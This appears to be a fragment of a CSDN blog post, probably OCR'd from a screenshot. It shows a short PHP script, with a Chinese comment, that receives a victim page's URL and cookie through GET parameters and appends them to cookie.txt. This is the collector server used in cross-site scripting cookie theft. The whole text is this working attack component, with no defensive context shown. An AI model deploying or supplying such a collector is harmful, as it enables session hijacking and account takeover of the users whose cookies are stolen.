 1 <?php
2 $url=$_GET['u'];
3 $cookie=$_GET['c'];
获取u传参过来的当前网页url地址及c传参过来的
当前网页cookie值，并写入cookie.txt里
4
5 $fp = fopen('cookie.txt',"a");
6 fwrite($fp,$url."|".$cookie."\n");
7 fclose($fp);
8
9
10 ?>
CSDN @Dao-道法自然